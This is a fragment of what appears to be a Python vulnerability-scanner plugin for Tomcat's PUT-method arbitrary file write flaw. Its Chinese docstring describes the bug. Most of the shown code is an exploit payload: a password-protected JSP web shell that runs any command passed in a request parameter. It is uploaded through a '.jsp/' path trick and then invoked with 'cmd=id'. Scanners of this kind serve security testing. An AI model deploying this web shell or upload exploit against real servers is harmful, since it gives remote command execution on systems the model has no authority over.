 10 Tomcat PUT方法任意文件写入漏洞
11     PUT方法可用, 上传未做过滤, 可以写入任意文件
12 '''
13
14 from lib.tool.md5 import random_md5
15 from PluginManager import Vuln_Scan
16
17 class Scan(Vuln_Scan):
18     def __init__(self):
19         self.expPayloads = [
20             {
21                 'path': '{PATH}.jsp/',
22                 'data': '<% if ("PASSWORD".equals(request.getParameter("pwd"))) {java.io.
InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).
getInputStream();int a = -1;byte[] b = new byte[2048];out.print("<pre>");while
((a = in.read(b)) != -1) {out.print(new String(b));}out.print("</pre>");} %>',
23                 'path-2': '{PATH}.jsp?pwd={PASSWORD}&cmd=id'
24             }
25         ]
26